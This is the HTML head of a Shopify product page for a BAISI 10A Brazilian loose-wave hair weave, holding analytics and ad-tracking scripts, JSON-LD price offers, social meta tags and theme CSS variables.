

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1
body_size: 99873
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1" />

  <title>BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche &ndash; BAISI HAIR</title>
  <meta name="description" content="Haute qualité 100% cheveux vierges 10A tissage brésilien vague lâche avec prix d&#39;usine. Livraison gratuite via DHL, délai de livraison de 2 à 3 jours !" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1",
     "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_1024x.jpg?v=1649302360",
     "name": "BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche",
     "brand": "hairbs",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Vague lâche\n\n\n\n\n\n\n Longueur\n\n 10-28 pouces\n\n\n\n\n\n\n Poids\n\n 100g\n\n\n\n\n\n\n Dernière pour\n\n Plus de 6 mois avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Couleur naturelle\n\n\n\n\n\n\n Trame de cheveux\n\n Machine Double Trame\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n Peut être coiffé\n\n Oui\n\n\n\n\n\n\n\n\n","sku": "A1-0000080","offers": [
        
        {
           "@type": "Offer",
           "price": "49.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "54.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "59.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "67.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "75.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "81.64",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "91.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "105.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "112.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "123.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "152.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "91.03",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "96.86",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "108.54",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "120.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "134.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "146.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "155.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "176.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "190.81",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "208.32",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "93.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "102.70",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "114.37",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "127.50",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "140.63",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "151.13",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "166.01",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "183.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "199.56",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "115.64",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "124.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "141.39",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "158.57",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "180.03",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "197.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "210.94",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "241.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "262.46",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "288.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "127.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "141.39",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "160.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "178.60",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "196.06",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "216.39",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "238.13",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "263.89",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "141.97",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "153.41",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "176.31",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "199.21",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "227.83",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "250.73",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "269.05",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "309.12",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "337.74",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "372.09",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "136.24",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "164.87",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "187.76",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "213.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "239.28",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "259.89",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "289.08",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "323.43",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "354.91",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "189.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "213.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "236.70",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "264.18",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "291.66",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         },
       
        {
           "@type": "Offer",
           "price": "322.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 1
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Vague lâche






 Longueur

 10-28 pouces






 Poids

 100g






 Dernière pour

 Plus de 6 mois avec de bons soins






 Couleu">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_large.jpg?v=1649302360">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
